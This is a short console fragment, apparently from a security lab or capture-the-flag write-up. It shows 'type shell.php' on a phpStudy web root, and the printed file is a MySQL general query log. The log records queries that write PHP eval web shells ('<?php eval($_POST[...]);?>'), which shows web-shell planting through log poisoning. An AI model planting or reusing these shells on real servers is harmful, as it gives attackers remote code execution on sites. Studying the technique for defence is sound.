 C:\phpStudy\WWW> type shell.php
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
TCP Port: 3306, Named Pipe: MySQL
Time                 Id Command    Argument
108 Quit
240424 20:45:18      109 Connect    root@localhost on
109 Query    SET NAMES 'utf8' COLLATE 'utf8_general_ci'
109 Query    select '<?php eval($_POST['N0zoM1z0']);?>'
109 Query    SHOW VARIABLES LIKE 'language'
109 Quit
240424 20:45:57      110 Connect    root@localhost on
110 Query    SET NAMES 'utf8' COLLATE 'utf8_general_ci'
110 Query    select '<?php eval($_POST[1]);?>'
110 Quit